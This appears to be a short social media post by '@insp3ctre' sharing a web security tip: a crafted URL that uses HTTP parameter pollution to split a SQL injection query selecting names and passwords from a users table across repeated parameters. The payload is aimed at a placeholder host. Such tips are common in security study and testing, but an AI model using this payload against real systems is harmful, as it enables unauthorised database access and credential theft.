 @insp3ctre
Leveraging HPP to get SQL injection: 
http://example.com/search.aspx?q=select/*&q=*/
name&q=password/*&q=*/from/*&q=*/users
Result: q=select/*,*/name,password/*,*/from/*,*/users
 